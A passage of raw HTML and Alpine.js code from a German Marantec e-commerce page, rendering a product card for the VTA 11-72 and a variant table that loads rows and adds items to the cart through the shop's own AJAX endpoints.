                    .classList.forEach((_class) => {
                    if(this.types.includes(_class)){
                        this.iconType = _class;
                    }
                })
            }
        }
    }
</script>
        </div>
    </div>
    </div>
                <div class="relative min-h-[70px]">
            <div x-show="isLoading" class="bg-container z-10 rounded absolute w-full h-full opacity-70">
                <div class="z-10 absolute top-[50%] left-[50%]" style="transform: translate( -50%, -50% )">
                    <img src="https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE/images/loader-2.gif"
                         alt="Wird geladen …">
                </div>
            </div>
            <div x-ref="productTableContainer"
                 class="block-proline-product-table-grid card min-h-[70px]"
                 id="proline-product-table-container">
            </div>
        </div>
        <script>
            function productTableGet(element, options)
            {
                return {
                    routes: {
                        productTableUrl: 'https://shop.marantec.com/eu_de/productTable/grid/get/',
                        addToCartUrl: 'https://shop.marantec.com/eu_de/productTable/grid/addToCart/',
                    },
                    options: Object.assign({
                        sku: '',
                        id: 0,
                        filters: [],
                        page: 1,
                        limit: 10,
                        sortBy: '',
                        sortDirection: 'ASC',
                        activeFilterQuery: null
                    }, options),
                    isLoading: false,
                    element: element,
                    productsFound: false,
                    $destinationContainer: null,
                    productContainerSelector: '#proline-product-table-container',
                    pageSelector: '#proline-product-table .pages a',
                    pageSelectSelector: '#proline-product-table .pages select',
                    pageSelectSelectorLabel: '.product-table-toolbar .pages .label.pages-label',
                    limiterSelector: '#proline-product-table .limiter select',
                    productTableSelector: '#proline-product-table',
                    addToCartSelector: '#proline-product-table .addtocart a',
                    addToCartAllSelector: '#proline-product-table .addtocart-all a',
                    quantityFieldSelector: '#proline-product-table .product-qty',
                    filterSelector: '#proline-product-table .es-filter',
                    sortableSelector: '#proline-product-table .orderby_wrapper .order',
                    filterFocus: false,
                    formSelector: '#proline-product-table .add-to',
                    inputValue: "",
                    eventListeners: {
                        ['@proline-product-table-disable-add-to-cart.window'](event)
                        {
                            /*let addToCartButton = document.querySelector('button[data-productid="' + event.detail.productId + '"]');
                            addToCartButton.disabled = event.detail.disable;
                            if (event.detail.disable) {
                                addToCartButton.classList.add('btn-secondary');
                                addToCartButton.classList.add('opacity-25');
                            } else {
                                addToCartButton.classList.remove('btn-secondary');
                                addToCartButton.classList.remove('opacity-25');
                            }
                            */
                        },
                        ['@proline:product:table:data:load:success.window'](event)
                        {
                            let elements = document.querySelectorAll('div.pricehide_infobox a');
                            if (elements) {
                                [...elements].map((el) => {
                                    el.addEventListener('click', (evt) => {
                                        window.openCustomerLoginModal();
                                        evt.preventDefault();
                                    })
                                })
                            }
                        }
                    },
                    init()
                    {
                        this.loadProducts();
                        this.bind();
                    },
                    bind()
                    {
                        let elements = document.querySelectorAll(this.pageSelector);
                        elements.forEach((element) => {
                            element.addEventListener('click', (e) => {
                                e.preventDefault();
                                e.stopPropagation();
                                this.onNextPrev(element);
                                this.scrollToTable();
                                return false;
                            }, true)
                        });
                        elements = document.querySelectorAll(this.pageSelectSelector);
                        elements.forEach((element) => {
                            if (element) {
                                element.addEventListener('change', (e) => {
                                    e.preventDefault();
                                    e.stopPropagation();
                                    this.onPageChanged(element);
                                    this.scrollToTable();
                                    return false;
                                }, true)
                            }
                        });
                        elements = document.querySelectorAll(this.limiterSelector);
                        elements.forEach((element) => {
                            element.addEventListener('change', (e) => {
                                e.preventDefault();
                                e.stopPropagation();
                                this.onPageLimitChanged(element);
                                this.scrollToTable();
                                return false;
                            }, true)
                        });
                        elements = document.querySelectorAll(this.sortableSelector);
                        elements.forEach((element) => {
                            element.addEventListener('click', (e) => {
                                e.preventDefault();
                                e.stopPropagation();
                                this.onProductTableSort(element);
                                return false;
                            }, true)
                        });
                    },
                    onNextPrev(element)
                    {
                        let page = parseInt(element.dataset.pageId);
                        if (isNaN(page)) {
                            return false;
                        }
                        this.options.page = page;

                        this.loadProducts();
                    },
                    onPageChanged(element)
                    {
                        let page = parseInt(element.value);

                        if (isNaN(page)) {
                            return false;
                        }
                        this.options.page = page;

                        this.loadProducts();
                    },
                    onPageLimitChanged(element)
                    {
                        let limit = parseInt(element.value);
                        if (isNaN(limit)) {
                            return false;
                        }
                        this.options.page = 1;
                        this.options.limit = limit;

                        this.loadProducts();
                        return false;
                    },
                    onProductTableFilter(element)
                    {
                        if (this.inputValue !== element.value) {
                            this.inputValue = element.value;

                            let delay = 600;
                            this.options.page = 1;
                            this.filterFocus = '#' + element.id;
                            this.options.filters = [];
                            document.querySelectorAll(this.filterSelector).forEach((element) => {
                                this.options.filters.push({
                                    'code': 'proline_product_table_attributes',
                                    'attribute': element.id,
                                    'value': element.value
                                });
                            });

                            setTimeout(() => {
                                this.loadProducts();
                            }, delay);
                        }
                    },
                    onProductTableSort(element)
                    {
                        let attribute = element.dataset.attribute
                        let direction = element.dataset.direction
                        if (this.options.sortBy !== attribute || this.options.sortDirection !== direction) {
                            this.options.sortBy = attribute
                            this.options.sortDirection = direction
                            this.loadProducts()
                        }
                        return false
                    },
                    onAddToCartAll()
                    {
                        this.isLoading = true
                        let products = []

                        this.$refs.productTable.querySelectorAll('.product-row')
                            .forEach((element) => {

                                let qtyElement = element.querySelector('.product-qty')
                                if (qtyElement) {
                                    let qty = parseFloat(qtyElement.value) || 0.00
                                    let options = this.getOptions(element, element.dataset.productid)

                                    if (qty > 0) {
                                        products.push(Object.assign(
                                            {
                                                'id': parseInt(element.dataset.productid),
                                                'qty': qty
                                            },
                                            options
                                        ))
                                    }
                                }
                            })

                        if (products.length > 0) {
                            this.addToCart(products)
                        } else {
                            this.$dispatch('proline-confirmation-modal-change-icon', {icon: 'error'});
                            this.showConfirmationModal('Bitte die Produkt-Menge angeben', false);
                        }

                        this.isLoading = false

                    },
                    onAddToCart(element)
                    {
                        this.isLoading = true

                        let productRow = element.closest(".product-row")
                        let qtyElement = productRow.querySelector('.product-qty')
                        let options = this.getOptions(productRow, productRow.dataset.productid)
                        let data = []
                        qty = qtyElement.value;
                        // when input is 0 or not a number
                        if (parseFloat(qty) === 0 || isNaN(parseFloat(qty))) {
                            this.$dispatch('proline-confirmation-modal-change-icon', {icon: 'error'});
                            this.showConfirmationModal('Bitte die Produkt-Menge angeben', false);
                        } else {
                            data.push(
                                Object.assign(
                                    {
                                        'id': parseInt(productRow.dataset.productid),
                                        'qty': parseFloat(qty)
                                    },
                                    options
                                )
                            )
                            this.addToCart(data)
                        }
                        this.isLoading = false

                    },
                    getOptions(element, productId)
                    {
                        let unitAmount = element.querySelector('#unit_amount-' + productId + '_product_table')
                        let unitSelect = element.querySelector('#proline_unit_select' + productId + '_product_table')
                        let unitConversion = element.querySelector('#unit_conversion-' + productId + '_product_table')

                        if (unitAmount && unitSelect && unitConversion) {
                            return {
                                'proline_unit_select': unitSelect && unitSelect.options.length
                                    ? unitSelect.options[unitSelect.selectedIndex].value : '',
                                'unit_amount': unitAmount
                                    ? unitAmount.value : '',
                                'unit_conversion': unitConversion
                                    ? unitConversion.value : ''
                            }
                        }

                        return null
                    },
                    loadProducts()
                    {
                        let payload = {
                            'sku': this.options.sku,
                            'id': this.options.id,
                            'page': this.options.page,
                            'limit': this.options.limit,
                            'sortBy': this.options.sortBy,
                            'sortDirection': this.options.sortDirection,
                            'activeFilterQuery': this.options.activeFilterQuery
                        }

                        if (this.options.filters.length) {
                            payload.filters = JSON.parse(JSON.stringify(this.options.filters))
                        }

                        this.isLoading = true
                        proline.fetch(
                            this.routes.productTableUrl,
                            "POST",
                            payload,
                            {'X-Requested-With': 'XMLHttpRequest'},
                            true
                        ).then((response) => {
                            response = JSON.parse(response)
                            if (response.success) {
                                this.productsFound = true
                                this.renderView(response)
                            } else {
                                this.renderError()
                            }
                        }).catch((error) => {
                            console.log(error)
                        }).finally(() => {
                            this.isLoading = false
                        })
                    },
                    renderError()
                    {
                        this.productsFound = false

                        let producttable_items = this.element.querySelector('#producttable_items')
                        if (producttable_items) {
                            producttable_items.innerHTML = '<tr><td colspan="12">Keine Produkte vorhanden</td></tr>'
                        }

                        let product_table_toolbar = this.element.querySelector(".pager")
                        if (product_table_toolbar) {
                            product_table_toolbar.innerHTML = ""
                        }

                        this.$refs.toolBar.innerHTML = ""

                        window.dispatchEvent(new CustomEvent("proline:product:table:reload:error"))
                    },
                    renderView(response)
                    {
                        let div = document.createElement('div')
                        div.innerHTML = response.template
                        proline.addScriptsToDocumentHead(div)
                        this.element.innerHTML = div.innerHTML

                        this.bind()
                        this.focusFilter()

                        /*if (this.options.page == 1) {
                            document.querySelector(this.pageSelectSelectorLabel).style.display = 'block'
                        }*/
                    },
                    scrollToTable()
                    {
                        document.querySelector(this.productContainerSelector)
                            .scrollIntoView()
                    },
                    focusFilter()
                    {
                        if (this.filterFocus) {
                            // Multiply by 2 to ensure the cursor always ends up at the end
                            // Opera sometimes sees a carriage return as 2 characters.
                            let strLength = document.querySelector(this.filterFocus).value.length * 2

                            document.querySelector(this.filterFocus).focus()
                            document.querySelector(this.filterFocus).setSelectionRange(strLength, strLength)
                        }
                    },
                    addToCart(products)
                    {
                        if (products.length > 0) {
                            let formKey = document.querySelector('input[name="form_key"]').value

                            let payload = {
                                products: products,
                                form_key: formKey
                            }

                            proline.fetch(
                                this.routes.addToCartUrl,
                                "POST",
                                payload,
                                {'X-Requested-With': 'XMLHttpRequest'},
                                true
                            ).then((response) => {
                                response = JSON.parse(response)

                                this.$refs.productTable.querySelector('.model-detail')
                                    .innerHTML = response.message

                                if (!response.success) {
                                    this.$dispatch('proline-confirmation-modal-change-icon', {
                                        icon: 'error',
                                    })
                                } else {
                                    products.forEach((product) => {
                                        let qtyElement = document.querySelector('input[data-productid="' + product.id + '"]')
                                        if (qtyElement) {
                                            qtyElement.value = 0;
                                        }
                                        let unitAmountElement = document.querySelector('#unit_amount-' + product.id + '_product_table')
                                        if (unitAmountElement) {
                                            unitAmountElement.value = 0

                                            window.dispatchEvent(new CustomEvent("proline:product:table:update:row", {
                                                detail: {
                                                    productId: parseInt(product.id),
                                                    qty: 1.00
                                                }
                                            }));
                                        }
                                    })
                                }

                                this.$dispatch("reload-customer-section-data");
                                this.showConfirmationModal(false, true);
                            })
                            return false
                        }
                    },
                    showConfirmationModal(text, showGoToCartButton)
                    {

                        let modal = this.$refs.productTable.querySelector('#proline-confirmation-modal');

                        if (text) {
                            modal.querySelector('.model-detail').innerHTML = text;
                        }

                        if (modal) {
                            showGoToCartButton
                                ? modal.querySelector('.btn-primary').classList.remove('hidden')
                                : modal.querySelector('.btn-primary').classList.add('hidden');
                        }

                        this.show("cart-confirmation").then((toCart) => {
                            if (toCart) {
                                window.location = 'https://shop.marantec.com/eu_de/checkout/cart/';
                            }
                        })
                    }
                }
            }
        </script>
    </div>
        </div>
                    </div>
                                    <div class="grid-cols-1">
                    
    <div class="item product product-item card card-interactive_shadow relative flex flex-col w-full h-full ">
                                        <a href="https://shop.marantec.com/eu_de/vta-11-72-9493-eu-de.html"
           class="product photo product-item-photo block mx-auto mb-3 min-w-[200px] max-w-[200px]  "
           tabindex="-1"
           data-unique-id="product-image-link-1667"
        >
            <img class="object-contain product-image-photo"
     x-data=""
     @update-gallery-1667.window="$root.src = $event.detail"
        src="https://shop.marantec.com/media/catalog/product/cache/61e009825503ea5797d8ce1a9a9e0a75/v/t/vta-11-32-ku-right-mfzovitor.jpg"
        loading="lazy"
        width="360"
    height="360"
    alt="VTA&#x20;11-72"
    title="VTA&#x20;11-72"
/>
        </a>

        <div class="product-info flex flex-col grow   ">
                        <div class="">
                <div class="mt-2 mb-2 items-center justify-center text-primary-darker text-sm font-semibold min-h-[40px] " id="product-name-1667">
                    <a class="product-item-link"
                       href="https://shop.marantec.com/eu_de/vta-11-72-9493-eu-de.html">
                        VTA 11-72                    </a>
                </div>

                                                        <div class="product-details text-xs text-primary-darker mb-3 mr-5">
                        <a href="https://shop.marantec.com/eu_de/vta-11-72-9493-eu-de.html">
            Artikelnummer: P9493        <span class="sku">
    </span>
        </a>
                    </div>
                                                        
                            </div>

            <script>
                function initPriceBox__697890802e7bb()
                {
                    return {
                        updatePrice(priceData) {
                            const regularPriceLabel = this.$root.querySelector('.normal-price .price-label');
                            const regularPriceElement = this.$root.querySelector('.normal-price [data-price-type=finalPrice].price-wrapper .price');
                            const basePriceElement = this.$root.querySelector('.normal-price [data-price-type=basePrice].price-wrapper .price');
                            if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                regularPriceLabel.classList.add('hidden');
                            } else {
                                regularPriceLabel.classList.remove('hidden');
                            }
                            regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            basePriceElement && (basePriceElement.innerText = hyva.formatPrice(priceData.basePrice.amount));
                        }
                    }
                }
            </script>


                    <div class="price-box-container pt-1 text-primary"
             x-data="initPriceBox__697890802e7bb()"
             @update-prices-1667.window="updatePrice($event.detail);"
        >
                                                </div>
        <div class="add-to-cart-box mt-auto pt-1 items-center max-w-xs">
                                                        <div class="flex items-end w-full md:w-auto"
         :class="{'lg:min-w-[250px] lg:max-w-[250px] w-full': 0}">
        <button @click="toggleVariant(1667); scrollToProductName(1667)"
                class="btn btn-highlight text-xs flex px-2 items-center justify-between group w-full"
                :class="{'btn-highlight-active': openVariantId != undefined && openVariantId === 1667}"
                aria-label="Variantentabelle&#x20;&#xF6;ffnen"
                id="variantButton-1667">

                <span class="font-semibold">
                        <i class="mr-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 hover" width="25" height="25" role="img">
  <path fill-rule="evenodd" d="M5 4a3 3 0 00-3 3v6a3 3 0 003 3h10a3 3 0 003-3V7a3 3 0 00-3-3H5zm-1 9v-1h5v2H5a1 1 0 01-1-1zm7 1h4a1 1 0 001-1v-1h-5v2zm0-4h5V8h-5v2zM9 8H4v2h5V8z" clip-rule="evenodd"/>
<title>table</title></svg>
</i>
                        <span>Varianten&#x20;anzeigen</span>
                </span>
            <div class="bg-white rounded w-4 h-4 flex items-center justify-center text-center group-hover:bg-highlight"
                 :class="openVariantId != undefined && openVariantId === 1667 ? '!bg-highlight rotate-180' : ''">
                <i class="group-hover:text-white"
                   :class="openVariantId != undefined && openVariantId === 1667 ? '!text-white' : 'text-highlight'">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" role="img">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>chevron-down</title></svg>
                </i>
            </div>
        </button>
    </div>
                    </div>
    </div>

        </div>

</div>
<!-- Variantentabelle als separate Grid-Zeile -->
<div x-show="openVariantId != undefined && openVariantId === 1667"
     class="variant-table-productlist col-span-full mt-1 relative"
     id="variant-table-productlist-1667"
     x-cloak>
    <div class="absolute right-0 p-1 cursor-pointer hover:bg-secondary rounded-md mt-2 mr-2 group z-10"
         @click="toggleVariant(1667)">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-secondary group-hover:text-secondary-darker" width="22" height="22" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>Schlie&#xDF;en</title></svg>
    </div>
    <!-- Variantentabelle-->
    <div class="block-proline-product-table-grid min-h-[350px] col-span-4"
         id="proline-product-table-container">
                <div x-data='{...productTableGet($refs.productTableContainer, {"sku":"P9493","id":"1667","page":"1","limit":"10","sortBy":"product_sort_order","sortDirection":"ASC","activeFilterQuery":"null"}), productTable, ...hyva.modal()}'
         x-ref="productTable"
         x-bind="eventListeners"
         x-defer="intersect"
         id="proline-product-table"
         class="block block-proline-product-table"
         data-unique-id="product-variants-table">
                <div x-cloak    x-bind="overlay('cart-confirmation')"
    x-spread="overlay('cart-confirmation')"
    class="fixed inset-0 bg-black bg-opacity-50 z-50">
    <div class="fixed flex justify-center items-center text-left z-40 inset-0">
        <div x-ref="cart-confirmation" role="dialog" aria-modal="true"
                                         aria-label="Hinweis"
                                     class="relative !p-0 min-w-[300px] sm:min-w-[400px] inline-block bg-white shadow-xl rounded-lg max-h-screen overflow-auto overscroll-y-contain success ">
            <button type="button"
                    @click.stop="cancel"
                    aria-label="Abbrechen"
                    class="absolute top-2 right-2 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded text-sm p-1.5 ml-auto inline-flex items-center z-10 !outline-none"
                    data-unique-id="cart-confirmation-close-button"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="20" height="20" role="img">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
<title>Schlie&#xDF;en</title></svg>
            </button>
            <div x-data="confirmationModal()"
     x-init="checkIconClass()"
     x-bind="eventListeners"
     x-ref="confirmationModel"
     id="proline-confirmation-modal"
    class="relative transform overflow-hidden rounded bg-white text-left shadow-xl transition-all sm:w-full sm:max-w-lg xs:min-w-full sm:min-w-[unset]">
    <div class="sm:flex sm:items-start gap-3 py-4 px-6">
        <div x-init="checkIconClass()" class="mx-auto flex h-14 w-14 shrink-0 items-center justify-center rounded-full sm:mx-0 sm:h-10 sm:w-10">
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'success'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round" d="M9 12.75L11.25 15 15 9.75M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'info'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round"
                      d="M11.25 11.25l.041-.02a.75.75 0 011.063.852l-.708 2.836a.75.75 0 001.063.853l.041-.021M21 12a9 9 0 11-18 0 9 9 0 0118 0zm-9-3.75h.008v.008H12V8.25z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'warning'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round" d="M12 9v3.75m9-.75a9 9 0 11-18 0 9 9 0 0118 0zm-9 3.75h.008v.008H12v-.008z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'question' || iconType === null" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round"
                      d="M9.879 7.519c1.171-1.025 3.071-1.025 4.242 0 1.172 1.025 1.172 2.687 0 3.712-.203.179-.43.326-.67.442-.745.361-1.45.999-1.45 1.827v.75M21
                      12a9 9 0 11-18 0 9 9 0 0118 0zm-9 5.25h.008v.008H12v-.008z"/>
            </svg>
            <svg class="h-14 w-14 text-highlight" x-show="iconType === 'error'" xmlns="http://www.w3.org/2000/svg"
                 fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true">
                <path stroke-linecap="round" stroke-linejoin="round" d="M9.75 9.75l4.5 4.5m0-4.5l-4.5 4.5M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
            </svg>
        </div>
        <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left">
            <h3 class="text-xl font-medium leading-6 text-gray-900"
                id="modal-title">
                Hinweis            </h3>
            <div class="mt-2">
                <p class="model-detail text-md text-gray-500">
                    %placeholder                </p>
            </div>
        </div>
    </div>
    <div class="bg-gray-50 px-4 py-3 sm:flex sm:flex-row-reverse sm:px-6">
        <button type="button"
                @click.stop="ok"
                x-focus-first
                class="btn btn-primary inline-flex w-full justify-center rounded-md px-4 py-2 text-base font-medium text-white shadow-sm  sm:ml-3 sm:w-auto sm:text-sm">
            Zum Warenkorb        </button>
        <button type="button"
                @click.stop="cancel"
                class="btn btn-secondary mt-3 inline-flex w-full justify-center rounded-md px-4 py-2 text-base font-medium shadow-sm sm:mt-0 sm:ml-3 sm:w-auto sm:text-sm">
            Schließen        </button>
    </div>
</div>
<script>
    function confirmationModal() {
        return {
            types: ['success','info','question','error','warning'],
            iconType: null,
            eventListeners: {
                ['@proline-confirmation-modal-change-icon.window'](event) {
                    if(event.detail.icon){
                        if(this.types.includes(event.detail.icon)){
                            this.iconType = event.detail.icon;
                        }
                    }
                },
            },
            checkIconClass() {
                this.$refs.confirmationModel.parentElement
                    .classList.forEach((_class) => {
                    if(this.types.includes(_class)){
                        this.iconType = _class;
                    }
                })
            }
        }
    }
</script>
        </div>
    </div>
    </div>
                <div class="relative min-h-[70px]">
            <div x-show="isLoading" class="bg-container z-10 rounded absolute w-full h-full opacity-70">
                <div class="z-10 absolute top-[50%] left-[50%]" style="transform: translate( -50%, -50% )">
                    <img src="https://shop.marantec.com/static/version1765261774/frontend/Marantec/marantec-hyva/de_DE/images/loader-2.gif"
                         alt="Wird geladen …">
                </div>
            </div>
            <div x-ref="productTableContainer"
                 class="block-proline-product-table-grid card min-h-[70px]"
                 id="proline-product-table-container">
            </div>
        </div>
        <script>
            function productTableGet(element, options)
            {
                return {
                    routes: {
                        productTableUrl: 'https://shop.marantec.com/eu_de/productTable/grid/get/',
                        addToCartUrl: 'https://shop.marantec.com/eu_de/productTable/grid/addToCart/',
                    },
                    options: Object.assign({
                        sku: '',
                        id: 0,
                        filters: [],
                        page: 1,
                        limit: 10,
                        sortBy: '',
                        sortDirection: 'ASC',
                        activeFilterQuery: null
                    }, options),
                    isLoading: false,
                    element: element,
                    productsFound: false,
                    $destinationContainer: null,
                    productContainerSelector: '#proline-product-table-container',
                    pageSelector: '#proline-product-table .pages a',
                    pageSelectSelector: '#proline-product-table .pages select',
                    pageSelectSelectorLabel: '.product-table-toolbar .pages .label.pages-label',
                    limiterSelector: '#proline-product-table .limiter select',
                    productTableSelector: '#proline-product-table',
                    addToCartSelector: '#proline-product-table .addtocart a',
                    addToCartAllSelector: '#proline-product-table .addtocart-all a',
                    quantityFieldSelector: '#proline-product-table .product-qty',
                    filterSelector: '#proline-product-table .es-filter',
                    sortableSelector: '#proline-product-table .orderby_wrapper .order',
                    filterFocus: false,
                    formSelector: '#proline-product-table .add-to',
                    inputValue: "",
                    eventListeners: {
                        ['@proline-product-table-disable-add-to-cart.window'](event)
                        {
                            /*let addToCartButton = document.querySelector('button[data-productid="' + event.detail.productId + '"]');
                            addToCartButton.disabled = event.detail.disable;
                            if (event.detail.disable) {
                                addToCartButton.classList.add('btn-secondary');
                                addToCartButton.classList.add('opacity-25');
                            } else {
                                addToCartButton.classList.remove('btn-secondary');
                                addToCartButton.classList.remove('opacity-25');
                            }
                            */
                        },
                        ['@proline:product:table:data:load:success.window'](event)
                        {
                            let elements = document.querySelectorAll('div.pricehide_infobox a');
                            if (elements) {
                                [...elements].map((el) => {
                                    el.addEventListener('click', (evt) => {
                                        window.openCustomerLoginModal();
                                        evt.preventDefault();
                                    })
                                })
                            }
                        }
                    },
                    init()
                    {
                        this.loadProducts();
                        this.bind();
                    },
                    bind()
                    {
                        let elements = document.querySelectorAll(this.pageSelector);
                        elements.forEach((element) => {
                            element.addEventListener('click', (e) => {
                                e.preventDefault();
                                e.stopPropagation();
                                this.onNextPrev(element);
                                this.scrollToTable();
                                return false;
                            }, true)
                        });
                        elements = document.querySelectorAll(this.pageSelectSelector);
                        elements.forEach((element) => {
                            if (element) {
                                element.addEventListener('change', (e) => {
                                    e.preventDefault();
                                    e.stopPropagation();
                                    this.onPageChanged(element);
                                    this.scrollToTable();
                                    return false;
                                }, true)
                            }
                        });
                        elements = document.querySelectorAll(this.limiterSelector);
                        elements.forEach((element) => {
                            element.addEventListener('change', (e) => {
                                e.preventDefault();
                                e.stopPropagation();
                                this.onPageLimitChanged(element);
                                this.scrollToTable();
                                return false;
                            }, true)
                        });
                        elements = document.querySelectorAll(this.sortableSelector);
                        elements.forEach((element) => {
                            element.addEventListener('click', (e) => {
                                e.preventDefault();
                                e.stopPropagation();
                                this.onProductTableSort(element);
                                return false;
                            }, true)
                        });
                    },
                    onNextPrev(element)
                    {
                        let page = parseInt(element.dataset.pageId);
                        if (isNaN(page)) {
                            return false;
                        }
                        this.options.page = page;

                        this.loadProducts();
                    },
                    onPageChanged(element)
                    {
                        let page = parseInt(element.value);

                        if (isNaN(page)) {
                            return false;
                        }
                        this.options.page = page;

                        this.loadProducts();
                    },
                    onPageLimitChanged(element)
                    {
                        let limit = parseInt(element.value);
                        if (isNaN(limit)) {
                            return false;
                        }
                        this.options.page = 1;
                        this.options.limit = limit;

                        this.loadProducts();
                        return false;
                    },
                    onProductTableFilter(element)
                    {
                        if (this.inputValue !== element.value) {
                            this.inputValue = element.value;

                            let delay = 600;
                            this.options.page = 1;
                            this.filterFocus = '#' + element.id;
                            this.options.filters = [];
                            document.querySelectorAll(this.filterSelector).forEach((element) => {
                                this.options.filters.push({
                                    'code': 'proline_product_table_attributes',
                                    'attribute': element.id,
                                    'value': element.value
                                });
                            });

                            setTimeout(() => {
                                this.loadProducts();
                            }, delay);
                        }
                    },
                    onProductTableSort(element)
                    {
                        let attribute = element.dataset.attribute
                        let direction = element.dataset.direction
                        if (this.options.sortBy !== attribute || this.options.sortDirection !== direction) {
                            this.options.sortBy = attribute
                            this.options.sortDirection = direction
                            this.loadProducts()
                        }
                        return false
                    },
                    onAddToCartAll()
                    {
                        this.isLoading = true
                        let products = []

                        this.$refs.productTable.querySelectorAll('.product-row')
                            .forEach((element) => {

                                let qtyElement = element.querySelector('.product-qty')
                                if (qtyElement) {
                                    let qty = parseFloat(qtyElement.value) || 0.00
                                    let options = this.getOptions(element, element.dataset.productid)

                                    if (qty > 0) {
                                        products.push(Object.assign(
                                            {
                                                'id': parseInt(element.dataset.productid),
                                                'qty': qty
                                            },
                                            options
                                        ))
                                    }
                                }
                            })

                        if (products.length > 0) {
                            this.addToCart(products)
                        } else {
                            this.$dispatch('proline-confirmation-modal-change-icon', {icon: 'error'});
                            this.showConfirmationModal('Bitte die Produkt-Menge angeben', false);
                        }

                        this.isLoading = false

                    },
                    onAddToCart(element)
                    {
                        this.isLoading = true

                        let productRow = element.closest(".product-row")
                        let qtyElement = productRow.querySelector('.product-qty')
                        let options = this.getOptions(productRow, productRow.dataset.productid)
                        let data = []
                        qty = qtyElement.value;
                        // when input is 0 or not a number
                        if (parseFloat(qty) === 0 || isNaN(parseFloat(qty))) {
                            this.$dispatch('proline-confirmation-modal-change-icon', {icon: 'error'});
                            this.showConfirmationModal('Bitte die Produkt-Menge angeben', false);
                        } else {
                            data.push(
                                Object.assign(
                                    {
                                        'id': parseInt(productRow.dataset.productid),
                                        'qty': parseFloat(qty)
                                    },
                                    options
                                )
                            )
                            this.addToCart(data)
                        }
                        this.isLoading = false

                    },
                    getOptions(element, productId)
                    {
                        let unitAmount = element.querySelector('#unit_amount-' + productId + '_product_table')
                        let unitSelect = element.querySelector('#proline_unit_select' + productId + '_product_table')
                        let unitConversion = element.querySelector('#unit_conversion-' + productId + '_product_table')

                        if (unitAmount && unitSelect && unitConversion) {
                            return {
                                'proline_unit_select': unitSelect && unitSelect.options.length
                                    ? unitSelect.options[unitSelect.selectedIndex].value : '',
                                'unit_amount': unitAmount
                                    ? unitAmount.value : '',
                                'unit_conversion': unitConversion
                                    ? unitConversion.value : ''
                            }
                        }

                        return null
                    },
                    loadProducts()
                    {
                        let payload = {
                            'sku': this.options.sku,
                            'id': this.options.id,
                            'page': this.options.page,
                            'limit': this.options.limit,
                            'sortBy': this.options.sortBy,
                            'sortDirection': this.options.sortDirection,
                            'activeFilterQuery': this.options.activeFilterQuery
                        }

                        if (this.options.filters.length) {
                            payload.filters = JSON.parse(JSON.stringify(this.options.filters))
                        }

                        this.isLoading = true
                        proline.fetch(
                            this.routes.productTableUrl,
                            "POST",
                            payload,
                            {'X-Requested-With': 'XMLHttpRequest'},
                            true
                        ).then((response) => {
                            response = JSON.parse(response)
                            if (response.success) {
                                this.productsFound = true
                                this.renderView(response)
                            } else {
                                this.renderError()
                            }
                        }).catch((error) => {
                            console.log(error)
                        }).finally(() => {
                            this.isLoading = false
                        })
                    },
                    renderError()
                    {
                        this.productsFound = false

                        let producttable_items = this.element.querySelector('#producttable_items')
                        if (producttable_items) {
                            producttable_items.innerHTML = '<tr><td colspan="12">Keine Produkte vorhanden</td></tr>'
                        }

                        let product_table_toolbar = this.element.querySelector(".pager")
                        if (product_table_toolbar) {
                            product_table_toolbar.innerHTML = ""
                        }

                        this.$refs.toolBar.innerHTML = ""

                        window.dispatchEvent(new CustomEvent("proline:product:table:reload:error"))
                    },
                    renderView(response)
                    {
                        let div = document.createElement('div')
                        div.innerHTML = response.template
                        proline.addScriptsToDocumentHead(div)
                        this.element.innerHTML = div.innerHTML

                        this.bind()
                        this.focusFilter()

                        /*if (this.options.page == 1) {
                            document.querySelector(this.pageSelectSelectorLabel).style.display = 'block'
                        }*/
                    },
                    scrollToTable()
                    {
                        document.querySelector(this.productContainerSelector)
                            .scrollIntoView()
                    },
                    focusFilter()
                    {
                        if (this.filterFocus) {
                            // Multiply by 2 to ensure the cursor always ends up at the end
                            // Opera sometimes sees a carriage return as 2 characters.
                            let strLength = document.querySelector(this.filterFocus).value.length * 2

                            document.querySelector(this.filterFocus).focus()
